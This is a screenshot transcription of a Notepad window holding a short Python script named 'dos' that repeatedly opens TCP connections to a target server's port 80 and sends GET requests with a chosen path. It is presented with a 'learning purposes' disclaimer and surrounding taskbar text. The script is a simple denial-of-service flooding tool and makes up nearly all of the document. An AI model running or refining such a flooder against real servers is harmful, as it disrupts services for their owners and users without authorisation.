 dos - Notepad
File Edit Format View Help
# Please note that running this code might
# cause your IP to be blocked by the server. The purpose
# of this code is purely for learning purposes.
import socket
import sys
import os
print("][ Attacking " + sys.argv[1] + " ... ][")
print("injecting " + sys.argv[2])
def attack():
        #pid = os.fork()
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((sys.argv[1], 80))
        print(">> GET /" + sys.argv[2] + " HTTP/1.1")
        s.send(("GET /" + sys.argv[2] + " HTTP/1.1\r\n").encode())
        s.send(("Host: " + sys.argv[1] + "\r\n\r\n").encode())
        s.close()
# Driver code
for i in range(1, 1000):
        attack()
Ln 8, Col 49 100% Windows (CRLF) UTF-8
Type here to search 29°C Sunny ENG IN 1:07 PM 4/8/2024 1